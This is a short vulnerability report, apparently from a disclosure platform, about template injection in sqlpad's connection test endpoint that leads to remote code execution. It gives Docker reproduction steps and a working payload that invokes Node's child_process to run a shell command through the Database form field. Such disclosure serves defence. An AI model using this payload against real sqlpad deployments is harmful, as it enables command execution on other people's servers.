 Template injection in connection test endpoint leads to RCE in
sqlpad/sqlpad
Valid
Reported on Mar 12th 2022
Description
Please enter a description of the vulnerability.
Proof of Concept
Run a local docker instance
sudo docker run -p 3000:3000 --name sqlpad -d --env SQLPAD_ADMIN=admin --env SQLPAD_A
Navigate to http://localhost:3000/
Click on Connections->Add connection
Choose MySQL as the driver
Input the following payload into the Database form field
{{ process.mainModule.require('child_process').exec('id>/tmp/pwn') }}
Execute the following command to confirm the /tmp/pwn file was created in the container
filesystem
sudo docker exec -it sqlpad cat /tmp/pwn